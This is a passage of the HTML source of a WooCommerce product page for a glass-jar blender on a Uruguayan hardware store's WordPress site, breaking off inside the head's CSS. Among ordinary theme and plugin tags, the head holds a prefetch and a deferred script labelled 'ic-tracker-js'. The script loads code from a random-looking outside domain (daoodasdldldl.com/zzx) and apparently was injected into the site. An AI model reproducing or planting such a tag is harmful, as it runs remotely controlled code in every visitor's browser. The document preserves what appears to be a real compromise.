

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://barracamaldonado.com.uy/Home/producto/licuadora-15-litros-vaso-de-vidrio/
body_size: 28907
content:
<!DOCTYPE html>
<html lang="es" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://barracamaldonado.com.uy/Home/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Licuadora 1,5 litros – Vaso de vidrio &#8211; Barraca Maldonado</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='prefetch' href='http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Barraca Maldonado &raquo; Feed" href="http://barracamaldonado.com.uy/Home/feed/" />
<link rel="alternate" type="application/rss+xml" title="Barraca Maldonado &raquo; Feed de los comentarios" href="http://barracamaldonado.com.uy/Home/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://barracamaldonado.com.uy/Home/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Flicuadora-15-litros-vaso-de-vidrio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://barracamaldonado.com.uy/Home/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Flicuadora-15-litros-vaso-de-vidrio%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='http://barracamaldonado.com.uy/Home/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='http://barracamaldonado.com.uy/Home/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #183d6a;--wp--preset--color--secondary: #e40613;--wp--preset--color--success: #81d742;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://barracamaldonado.com.uy/Home/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='http://barracamaldonado.com.uy/Home/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='http://barracamaldonado.com.uy/Home/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wa_order_style-css' href='http://barracamaldonado.com.uy/Home/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/style.css?ver=3.20.4' type='text/css' media='all' />
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768848718" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/Home/wp-admin/admin-ajax.php","wc_ajax_url":"/Home/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"http://barracamaldonado.com.uy/Home/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://barracamaldonado.com.uy/Home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://barracamaldonado.com.uy/Home/wp-json/wp/v2/product/7194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://barracamaldonado.com.uy/Home/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="http://barracamaldonado.com.uy/Home/producto/licuadora-15-litros-vaso-de-vidrio/" />
<link rel='shortlink' href='http://barracamaldonado.com.uy/Home/?p=7194' />
		<style>
			#sendbtn,
			#sendbtn2,
			.wa-order-button,
			.gdpr_wa_button_input {
				background-color: rgba(37, 211, 102, 1) !important;
				color: rgba(255, 255, 255, 1) !important;
			}

			#sendbtn:hover,
			#sendbtn2:hover,
			.wa-order-button:hover,
			.gdpr_wa_button_input:hover {
				background-color: rgba(37, 211, 102, 1) !important;
				color: rgba(255, 255, 255, 1) !important;
			}
		</style>
		<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset px px px px  !important;
			-moz-box-shadow: inset px px px px  !important;
			box-shadow: inset px px px px  !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset px px px px  !important;
			-moz-box-shadow: inset px px px px  !important;
			box-shadow: inset px px px px  !important;
		}
	</style>
<style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button-after-atc {
                margin: px px px px !important;
            }
        </style><style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button {
                padding: px px px px !important;
            }
        </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-css" type="text/css">:root {--primary-color: #183d6a;--fs-color-primary: #183d6a;--fs-color-secondary: #e40613;--fs-color-success: #81d742;--fs-color-alert: #b20000;--fs-color-base: #777777;--fs-experimental-link-color: #183d6a;--fs-experimental-link-color-hover: #e40613;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.transparent .header-wrapper{background-color: #183d6a!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #00396c}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 87px}#logo img{max-height: 87px}}.main-menu-overlay{background-color: #e40613}.nav-dropdown{font-size:100%}.header-top{background-color:#e40613!important;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Montserrat, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Montserrat, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #ffffff;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #ffffff;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #183d6a;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #dd3333;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #dd3333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #f9f9f9;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #f9f9f9;}.widget:where(:not(.widget_shopping_cart)) a{color: #dd3333;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: ;}.widget .tagcloud a:hover{border-color: ; background-color: ;}.shop-page-title.featured-title .title-bg{ background-image: url(http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXLV8999-copia-1-300x300-1.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #183d6a!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #183d6a!important;}.header-main .header-button > 